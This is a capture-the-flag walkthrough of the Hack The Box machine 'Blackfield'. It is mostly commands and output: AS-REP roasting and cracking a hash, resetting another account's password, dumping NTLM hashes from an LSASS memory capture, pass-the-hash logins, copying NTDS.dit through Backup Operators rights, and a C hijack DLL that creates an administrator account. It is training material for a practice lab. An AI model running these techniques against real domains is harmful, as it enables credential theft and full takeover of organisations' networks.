Blackfield - Hack The Box
![]()
Blackfield was a fun Windows box where we get a list of potential usernames from an open SMB share, validate that list using kerbrute, then find and crack the hash of an account with the AS-REProasting technique. After getting that first user, we’ll use Bloodhound to discover that we can change another account’s password, then from there access a previously locked down SMB share, retrieve an LSASS dump file and get more credentials. For the last part of the box we’ll abuse the Backup Operators role to download a copy of the NTDS.dit file and recover the administrator NT hash.
Portscan
We’ll start this box like any other machine, by scanning the open ports to identify the operating system and services running. We’re pretty confident that this box is is configured as a domain controller because port 88 for Kerberos is listening, as well as LDAP on port 389. The service running on port 88 is responsible for authenticating users on the domain and issuing Kerberos tickets.
snowscan@kali:~/htb/blackfield_demo$ sudo nmap -sC -sV -p- -T4 10.10.10.192
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 21:39 EDT
Nmap scan report for 10.10.10.192
Host is up (0.038s latency).
Not shown: 65527 filtered ports
PORT     STATE SERVICE       VERSION
53/tcp   open  domain?
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|_    bind
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2020-09-01 08:44:13Z)
135/tcp  open  msrpc         Microsoft Windows RPC
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
SMB enumeration
Crackmapexec is a post-exploitation tool that helps automate some tasks such as password spraying, enumerating shares, validating local admin access, executing commands on target machines, and much more. The nice thing is by default it will identify the operating system, hostname, domain name, SMB version and if SMB signing is enabled.
Here, we see that the operating system is Windows Server 2019, based on the Build 17763 ID and some googling:
snowscan@kali:~$ crackmapexec smb 10.10.10.192
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)

There’s a nice tool called smbmap that we can use to enumerate SMB shares on a target machine. By default if you run it without specifying any username it will attempt to connect with a NULL session and we don’t get anything back because this is normally not enabled by default on modern versions of Windows Server.
snowscan@kali:~$ smbmap -H 10.10.10.192
[+] IP: 10.10.10.192:445	Name: 10.10.10.192
However if you give it an invalid username, without specifying the password it will connect to the machine using a guest session. In this case, the guest session has access to list the shares on the machine.
snowscan@kali:~$ smbmap -u invalid -H 10.10.10.192
[+] Guest session   	IP: 10.10.10.192:445	Name: 10.10.10.192
        Disk                                                  	Permissions	Comment

----                                                  	-----------	-------

	ADMIN$                                            	NO ACCESS	Remote Admin
	C$                                                	NO ACCESS	Default share
	forensic                                          	NO ACCESS	Forensic / Audit share.
	IPC$                                              	READ ONLY	Remote IPC
	NETLOGON                                          	NO ACCESS	Logon server share
	profiles$                                         	READ ONLY
	SYSVOL                                            	NO ACCESS	Logon server share
We see two non-default shares on the machine: profiles$ and forensic, the later being inaccessible for the moment from our guest session. To check the files in the profiles$ share we could use smbmap but I’ll show the smbclient tool here. Again, we can specify an invalid username (if you don’t specify anything with smbclient, it’ll use your current Linux username). The share contains a bunch of directories for what seems to be a list of users on the domain controller.
snowscan@kali:~$ smbclient -U invalid //10.10.10.192/profiles\$
Enter WORKGROUP\invalid's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jun  3 12:47:12 2020
  ..                                  D        0  Wed Jun  3 12:47:12 2020
  AAlleni                             D        0  Wed Jun  3 12:47:11 2020
  ABarteski                           D        0  Wed Jun  3 12:47:11 2020
  ABekesz                             D        0  Wed Jun  3 12:47:11 2020
  ABenzies                            D        0  Wed Jun  3 12:47:11 2020
  ABiemiller                          D        0  Wed Jun  3 12:47:11 2020
  AChampken                           D        0  Wed Jun  3 12:47:11 2020
  ACheretei                           D        0  Wed Jun  3 12:47:11 2020
  ACsonaki                            D        0  Wed Jun  3 12:47:11 2020
  [...]
To save that long list of users to a file we can pipe the smbclient output to awk and select only the first string from the output.
snowscan@kali:~/htb/blackfield_demo$ smbclient -U invalid%invalid //10.10.10.192/profiles\$ -c ls | awk '{print $1}' > users.txt
snowscan@kali:~/htb/blackfield_demo$ head users.txt
.
..
AAlleni
ABarteski
ABekesz
ABenzies
ABiemiller
AChampken
ACheretei
ACsonaki
Checking for valid users on the machine
Now that we have a list of potential usernames, we need to check if each of them is actually a real user account on the system. The fastest way to do this when we have access to the domain controller over port 88 is to use a tool like kerbrute.
To enumerate usernames, Kerbrute sends TGT requests with no pre-authentication. If the KDC responds with a PRINCIPAL UNKNOWN error, the username does not exist. However, if the KDC prompts for pre-authentication, we know the username exists and we move on. This does not cause any login failures so it will not lock out any accounts. This generates a Windows event ID 4768 if Kerberos logging is enabled.
It takes a few minutes to run and we eventually get the confirmation about two valid accounts present on the system:
- audit2020
- svc_support
- support
snowscan@kali:~/htb/blackfield_demo$ kerbrute userenum --dc 10.10.10.192 -d blackfield users.txt

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: dev (n/a) - 08/31/20 - Ronnie Flathers @ropnop

2020/08/31 19:28:55 >  Using KDC(s):
2020/08/31 19:28:55 >  	10.10.10.192:88

2020/08/31 19:29:16 >  [+] VALID USERNAME:	 audit2020@blackfield
2020/08/31 19:31:13 >  [+] VALID USERNAME:	 svc_backup@blackfield
2020/08/31 19:31:13 >  [+] VALID USERNAME:	 support@blackfield
Cracking hashes with AS-REP roasting
Now that we have some account names, we’ll try to get some passwords or hashes. A few typical ways we could do this would be to run Responder if we’re on the same network segment as the users connecting to the machine, or we could also use the Kerberoast technique to get an encrypted hash from an account with a Service Principal name and crack it offline.
The technique we’ll use here instead is AS-REP roasting and it exploits a non-default misconfiguration of user accounts. In a nutshell, if you disable pre-authentication on an account, you can crack the hash offline just like you would do using Kerberoast.
The ASREPRoast attack looks for users without Kerberos pre-authentication required attribute (DONT_REQ_PREAUTH). That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message. This last kind of message contains a chunk of data encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline.
The impacket suite has a script that performs this attack. Since our Kali VM isn’t configured to resolve the domain using the target machine DNS we need to provide the IP address of the DC and the list of valid users. The output here shows that the support account has Pre-Authentication disabled and we can retrieve the asrep hash.
snowscan@kali:~/htb/blackfield_demo$ impacket-GetNPUsers blackfield/ -no-pass -dc-ip 10.10.10.192 -usersfile valid_users.txt
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD:3bbf5b20456f9539e6b59d29278fe01b$d0e38c74a27a2e1d46b2269b85111a158cc2aec48252ad4478eaf949a6311bef44eeca0373174bcaf0b7dfc7dee6d61dc51d1c5388f6f39d40b4bb0c1c1e39c489346007abd3cecf6ae6fc70a40742652358cfe687bd9f86b55de7b44b5e7cb07be8f62b5a95e750d8b8fd591005e778a7f34b7307b1abd7c19cf178e4e6e10bcac8ce418fdb0a56cfb42d06ff2b20ddc6c6e53faef8f3d4ae0c21d34ecc29dc351cb29269065dd97d11187d4ae5426dabdc314b9d1bca6b3bdeb20bdc7659af64211187d47e551d2dac89c5cb1fcbea1be9159ec912cf7fc0d8494f2c51c6ab0007f41c1a24fc11134408750395
John The Ripper, a popular password cracking tool, already supports this hash type and providing the standard rockyou.txt wordlist we’re able to crack this very quickly. The password is: #00^BlackKnight
snowscan@kali:~/htb/blackfield_demo$ john -w=/usr/share/wordlists/rockyou.txt asrep.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight  ($krb5asrep$23$support@BLACKFIELD)
Identify attack path from support to audit2020
Using crackmapexec, we can confirm that the credentials are valid and look for additional shares that may be available. Here we see that the password for user support is valid but we don’t have any additional access.
snowscan@kali:~/htb/blackfield_demo$ crackmapexec smb 10.10.10.192 -u support -p '#00^BlackKnight' --shares
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\support:#00^BlackKnight
SMB         10.10.10.192    445    DC01             [+] Enumerated shares
SMB         10.10.10.192    445    DC01             Share           Permissions     Remark
SMB         10.10.10.192    445    DC01             -----           -----------     ------
SMB         10.10.10.192    445    DC01             ADMIN$                          Remote Admin
SMB         10.10.10.192    445    DC01             C$                              Default share
SMB         10.10.10.192    445    DC01             forensic                        Forensic / Audit share.
SMB         10.10.10.192    445    DC01             IPC$            READ            Remote IPC
SMB         10.10.10.192    445    DC01             NETLOGON        READ            Logon server share
SMB         10.10.10.192    445    DC01             profiles$       READ
SMB         10.10.10.192    445    DC01             SYSVOL          READ            Logon server share
To look for attack paths in Active Directory we’ll use Bloodhound, an Electron based tool that uses a neo4j database fed by a data collector to reveal hidden or unintended relationships between objects. The ingestor that comes with Bloodhound is written in C# and runs on Windows but there is also a Python-based ingestor that we’ll use instead. The ingestor will connect to Active Directory with the account credentials and download the list of computers, users, groups and access-lists then save it to a bunch of JSON files.
snowscan@kali:~/htb/blackfield_demo$ python3 ~/tools/BloodHound.py/bloodhound.py -c all -u support -p '#00^BlackKnight' -d blackfield.local -ns 10.10.10.192
INFO: Found AD domain: blackfield.local
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 315 users
INFO: Connecting to GC LDAP server: dc01.blackfield.local
INFO: Found 51 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.BLACKFIELD.local
INFO: Done in 00M 06S

snowscan@kali:~/htb/blackfield_demo$ ls -l *.json
-rw-r--r-- 1 snowscan snowscan   2973 Aug 31 19:53 computers.json
-rw-r--r-- 1 snowscan snowscan   2765 Aug 31 19:53 domains.json
-rw-r--r-- 1 snowscan snowscan  80718 Aug 31 19:53 groups.json
-rw-r--r-- 1 snowscan snowscan 665454 Aug 31 19:53 users.json

To load the data in Bloodhound, we first need to start the neo4j database with sudo neo4j console. When you first set it up, you’ll need to connect to port 7474 with your browser and change the default password. Once the database is setup we’ll launch Bloodhound and connect with the credentials, then click Upload Data and upload all the JSON files. Once this is done we should see the database populated like the following:
Bloodhound comes with a bunch of pre-defined queries that can help spot easy attack paths. Here, we’ll do a search for the support user then click on it to reveal the properties.

If we scroll down and select Outbound Object Control we can see that the Support user has the privileges to change the password for the Audit2020 user. This will allow us to take over the Audit2020 account.

Password reset for user Audit2020
We’ll use the net program to force the password change of the Audit2020 user. The first password entered is the new password for audit2020, here we’ll use Password123. The second password prompt is the password for the Support user.
snowscan@kali:~/htb/blackfield_demo$ net rpc password audit2020 -U support -S 10.10.10.192
Enter new password for audit2020:
Enter WORKGROUP\support's password:
Using crackmapexec, we can see that the new password works and that now have access to the forensic SMB share:
snowscan@kali:~/htb/blackfield_demo$ crackmapexec smb 10.10.10.192 -u audit2020 -p Password123 --shares
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\audit2020:Password123
SMB         10.10.10.192    445    DC01             [+] Enumerated shares
SMB         10.10.10.192    445    DC01             Share           Permissions     Remark
SMB         10.10.10.192    445    DC01             -----           -----------     ------
SMB         10.10.10.192    445    DC01             ADMIN$                          Remote Admin
SMB         10.10.10.192    445    DC01             C$                              Default share
SMB         10.10.10.192    445    DC01             forensic        READ            Forensic / Audit share.
SMB         10.10.10.192    445    DC01             IPC$            READ            Remote IPC
SMB         10.10.10.192    445    DC01             NETLOGON        READ            Logon server share
SMB         10.10.10.192    445    DC01             profiles$       READ
SMB         10.10.10.192    445    DC01             SYSVOL          READ            Logon server share
Getting the NTLM hash for svc_backup
After connecting to the SMB share we see a bunch of directories:
snowscan@kali:~/htb/blackfield_demo$ smbclient -U audit2020%Password123 //10.10.10.192/forensic
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Feb 23 08:03:16 2020
  ..                                  D        0  Sun Feb 23 08:03:16 2020
  commands_output                     D        0  Sun Feb 23 13:14:37 2020
  memory_analysis                     D        0  Thu May 28 16:28:33 2020
  tools                               D        0  Sun Feb 23 08:39:08 2020
Looking around the various directories we can see that they contain various forensic evidence like command output and memory captures. The one thing that stands out is we have a memory capture of the LSASS process in the lsass.zip file:
smb: \> ls memory_analysis\
  .                                   D        0  Thu May 28 16:28:33 2020
  ..                                  D        0  Thu May 28 16:28:33 2020
  conhost.zip                         A 37876530  Thu May 28 16:25:36 2020
  ctfmon.zip                          A 24962333  Thu May 28 16:25:45 2020
  dfsrs.zip                           A 23993305  Thu May 28 16:25:54 2020
  dllhost.zip                         A 18366396  Thu May 28 16:26:04 2020
  ismserv.zip                         A  8810157  Thu May 28 16:26:13 2020
  lsass.zip                           A 41936098  Thu May 28 16:25:08 2020
  mmc.zip                             A 64288607  Thu May 28 16:25:25 2020
LSASS is the Local Security Authority Subsystem Service in Windows that handles authentication and security policies. Basically, it holds all sorts of authentication information in its memory space.
After downloading and extracting the file to our local Kali VM we’ll use the pypykatz tool to extract the credentials from the memory dump. Pypykatz is a Python implementation of Mimikatz.
snowscan@kali:~/htb/blackfield_demo$ unzip lsass.zip
Archive:  lsass.zip
  inflating: lsass.DMP

snowscan@kali:~/htb/blackfield_demo$ pypykatz lsa minidump lsass.DMP |more
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
[...]
	== MSV ==
		Username: svc_backup
		Domain: BLACKFIELD
		LM: NA
		NT: 9658d1d1dcd9250115e2205d9f48400d
		SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
[...]
luid 153705
	== MSV ==
		Username: Administrator
		Domain: BLACKFIELD
		LM: NA
		NT: 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
		SHA1: db5c89a961644f0978b4b69a4d2a2239d7886368
We have both the Administrator and svc_backup user’s NTLM hash. To connect to a Windows machine without knowning the account password we can use the Pass-The-Hash technique which basically just uses the NTLM hash material as authentication. Various tools in the Impacket suite like wmiexec, smbexec and psexec support PTH but here we’ll instead connect with Evil-WinRM, an WinRM client that supports PTH along with other nice features like AMSI bypass and upload/download functionality.
Unfortunately, it seems that the Administrator has been changed since the memory dump was taken and we can’t connect with the hash we got:
snowscan@kali:~$ evil-winrm -u administrator -H 7f1e4ff8c6a8e6b6fcae2d9c0572cd62 -i 10.10.10.192

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError

Error: Exiting with code 1
But the svc_backup credentials hasn’t been changed and we can connect with the NTLM hash:
snowscan@kali:~$ evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i 10.10.10.192

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\svc_backup\Documents>
Privilege escalation to Administrator - Method #1
The user svc_backup is a member of the Backup Operators group as shown by the net users svc_backup output.
Local Group Memberships      *Backup Operators     *Remote Management Use
Global Group memberships     *Domain Users
The command completed successfully.
Backup operators are dangerous because they can create a disk shadow copy and access files in-use by the system. The plan here is to grab a copy of the NTDS.dit file which contains all the Active Directory credentials. For some reason you need an extra space at the end of each line otherwise the diskshadow strips off a character and the command becomes invalid.
*Evil-WinRM* PS C:\temp> upload pwn.txt
Info: Uploading pwn.txt to C:\temp\pwn.txt


Data: 116 bytes of 116 bytes copied

Info: Upload successful!

*Evil-WinRM* PS C:\temp> type pwn.txt
set context persistent nowriters
add volume c: alias pwn
create
expose %pwn% z:
Using diskshadow we run the script and we end with a shadow drive Z:
*Evil-WinRM* PS C:\temp> diskshadow /s pwn.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  9/1/2020 1:30:41 AM

-> set context persistent nowriters
-> add volume c: alias pwn
-> create
Alias pwn for shadow ID {4aa7fb85-c839-4e4e-98e9-a949bfb83735} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {bf423ef5-badb-4ae0-aa45-53ae68e595f7} set as environment variable.

Querying all shadow copies with the shadow copy set ID {bf423ef5-badb-4ae0-aa45-53ae68e595f7}

	* Shadow copy ID = {4aa7fb85-c839-4e4e-98e9-a949bfb83735}		%pwn%
		- Shadow copy set: {bf423ef5-badb-4ae0-aa45-53ae68e595f7}	%VSS_SHADOW_SET%
		- Original count of shadow copies = 1
		- Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
		- Creation time: 9/1/2020 1:30:44 AM
		- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
		- Originating machine: DC01.BLACKFIELD.local
		- Service machine: DC01.BLACKFIELD.local
		- Not exposed
		- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
		- Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %pwn% z:
-> %pwn% = {4aa7fb85-c839-4e4e-98e9-a949bfb83735}
The shadow copy was successfully exposed as z:\.
->
We’ll use robocopy with the /b flag to ignore file permissions and copy the NTDS.dit file from the exposed disk shadow.
Evil-WinRM* PS C:\temp> robocopy /b z:\windows\ntds . ntds.dit

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Friday, September 11, 2020 5:43:33 PM
   Source : z:\windows\ntds\
     Dest : C:\temp\

    Files : ntds.dit

  Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

------------------------------------------------------------------------------

	                   1	z:\windows\ntds\
	    New File  		  18.0 m	ntds.dit

*Evil-WinRM* PS C:\temp> download ntds.dit
Info: Downloading C:\temp\ntds.dit to ntds.dit
We also need the SYSTEM hive that contains the encryption key for the NTDS.dit file. The built-in download functionality in Evil-WinRM is kinda slow so it takes a few minutes to download the file.
*Evil-WinRM* PS C:\temp> reg save HKLM\SYSTEM c:\temp\system
The operation completed successfully.

*Evil-WinRM* PS C:\temp> download system
Info: Downloading C:\temp\system to system


Info: Download successful!
Using Impacket’s secretsdump script we can open the NTDS.dit and extract the NTLM hashes for the domain accounts. We now have the hash for the Administrator account.
snowscan@kali:~/htb/blackfield_demo$ impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c95ac94a048e7c29ac4b4320d7c9d3b5:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
[...]
We can use Pass-The-Hash again with the admin’s hash, get a shell and read the root.txt flag.
snowscan@kali:~/htb/blackfield_demo$ evil-winrm -H 184fb5e5178480be64824d4cd53b99ee -u administrator -i 10.10.10.192

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\desktop\root.txt
4375a629c7c67c8e29db269060c955cb
Privilege escalation to Administrator - Method #2
With the Backup Operators group membership we can write files anywhere on the system, including C:\Windows\System32. The Update Session Orchestrator service is vulnerable to DLL hijacking because it tries to load a non-existent DLL (windowscoredeviceinfo.dll). By placing a DLL called windowscoredeviceinfo.dll in the c:\windows\system32 directory, it will be loaded by the service and we will gain code execution in a SYSTEM context.
We can use the following simple DLL that creates a new user and adds it to the local administrator’s group.
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>


int pwn()
{
	WinExec("C:\\Windows\\System32\\net.exe users snowscan Yolo1234! /add", 0);
	WinExec("C:\\Windows\\System32\\net.exe localgroup administrators snowscan /add", 0);
	return 0;
}

BOOL APIENTRY DllMain(HMODULE hModule,
	DWORD  ul_reason_for_call,
	LPVOID lpReserved
)
{
	switch (ul_reason_for_call)
	{
	case DLL_PROCESS_ATTACH:
		pwn();
	case DLL_THREAD_ATTACH:
	case DLL_THREAD_DETACH:
	case DLL_PROCESS_DETACH:
		break;
	}
	return TRUE;
}
Here’s how we can compile the DLL directly from Linux.
x86_64-w64-mingw32-gcc -o windowscoredeviceinfo.dll pwn.c -shared
We’ll create a temporary directory and upload the required files there.
evil-winrm -H 9658d1d1dcd9250115e2205d9f48400d -u svc_backup -i 10.10.10.192

mkdir c:\temp
mkdir c:\temp\system32
cd c:\temp\system32
upload windowscoredeviceinfo.dll
cd ..
upload UsoDllLoader.exe
Next, we’ll use robocopy with the /b flag to copy the contents of system32 into c:\windows\system32. This will use the special backup operator’s privilege to bypass the permission check and allow us to write the DLL.
*Evil-WinRM* PS C:\temp> robocopy /b system32 c:\windows\system32

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Friday, September 11, 2020 5:10:01 PM
   Source : C:\temp\system32\
     Dest : c:\windows\system32\

    Files : *.*

  Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

------------------------------------------------------------------------------

	                   2	C:\temp\system32\
	*EXTRA Dir        -1	c:\windows\system32\0409\
	*EXTRA Dir        -1	c:\windows\system32\ADDSDeployment_Internal\
	*EXTRA Dir        -1	c:\windows\system32\adprep\
	*EXTRA Dir        -1	c:\windows\system32\AdvancedInstallers\
[...]
	  *EXTRA File 		   30720	ztrace_maps.dll
	    New File  		  278213	WindowsCoreDeviceInfo.dll
To trigger the DLL file, we’ll use the UsoDllLoader exploit (we can ignore the error messages).
*Evil-WinRM* PS C:\temp> .\usodllloader.exe
[*] Using UpdateOrchestrator->StartScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartScan'... Done.
[-] Unable to connect to server!
[*] Retrying with UpdateOrchestrator->StartInteractiveScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartInteractiveScan'... Done.
[-] Unable to connect to server!
[*] Retrying with UpdateOrchestrator->StartDownload()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartDownload'... Done.
[-] Unable to connect to server!
[-] Exploit failed.
We now see that our user has been created, with local admin rights:
*Evil-WinRM* PS C:\temp> net users snowscan
User name                    snowscan
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            9/11/2020 5:10:46 PM
Password expires             10/23/2020 5:10:46 PM
Password changeable          9/12/2020 5:10:46 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *Domain Users
The command completed successfully.
Womp womp… Even as a local administrator we can’t read root.txt, what’s going on?
*Evil-WinRM* PS C:\users\administrator\desktop> whoami
blackfield\snowscan
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
Access to the path 'C:\users\administrator\desktop\root.txt' is denied.
The file is EFS encrypted so that’s why we can’t read it:
*Evil-WinRM* PS C:\users\administrator\desktop> cipher /c root.txt

 Listing C:\users\administrator\desktop\
 New files added to this directory will not be encrypted.

E root.txt
  Compatibility Level:
    Windows Vista/Server 2008
As I understand it, the file is encrypted with a certificate which is stored in the Windows Certificate store and only the Administrator user can access it. So if we change the administrator password and log in as administrator we’ll still be able to read the file since the cert can be retrieved:
*Evil-WinRM* PS C:\Users\snowscan\Documents> net users administrator Yolo1234!
The command completed successfully.

*Evil-WinRM* PS C:\Users\snowscan\Documents> exit

Info: Exiting with code 0

snowscan@kali:~/htb/blackfield_demo$ evil-winrm -u administrator -p 'Yolo1234!' -i 10.10.10.192

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\desktop\root.txt
9bdcc2eb072ca602a49faf7d34675056
Another way we could solve this without changing the password is to dump LSASS with procdump.exe, secretsdump.py, etc. then get the administrator hash and log in as administrator using the Pass-The-Hash technique.